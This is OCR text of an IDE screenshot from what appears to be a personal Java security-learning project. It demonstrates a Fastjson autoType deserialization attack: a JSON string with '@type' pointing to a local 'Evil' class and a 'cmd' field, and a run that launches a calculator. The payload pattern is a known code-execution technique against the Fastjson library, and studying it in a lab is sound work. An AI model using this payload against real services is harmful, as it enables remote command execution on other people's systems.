 fastjson /media/reader-l/Data/JavaAudit/fa
.idea
src
main
java
FastjsonTest
Evil
Person
Test
resources
test
target
fastjson.iml
pom.xml
1 package FastjsonTest;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class Test {
6 public static void main(String[] args) {
7 String json = "{\"@type\":\"FastjsonTest.Evil\",\"cmd\":\"deepin-calculator\"}";
8 Object person = JSON.parseObject(json);
9
10 }
11 }
12
1
Run: Test
/media/reader-l/Hacker/hackLearning/jdk/jdk1.8.0_251/bin/java ...
调用了构造方法
调用了setCmd方法
调用了getCmd方法
Process finished with exit code 0
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
Run Debug TODO Problems Terminal Profiler Anonymous Ape SOQL Query Build Event Log
Build completed successfully in 960 ms (moments ago) 8:37